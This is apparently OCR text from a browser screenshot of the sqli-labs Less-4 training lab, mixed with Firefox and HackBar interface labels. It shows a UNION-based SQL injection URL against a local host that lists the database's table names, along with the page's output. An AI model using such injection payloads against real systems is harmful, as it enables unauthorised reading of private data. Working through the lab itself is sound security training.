 Less-4 Error Based- DoubleQuot
127.0.0.1/sqli-labs/Less-4/?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables wh
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-4/?id=-1") union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema='security' --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
英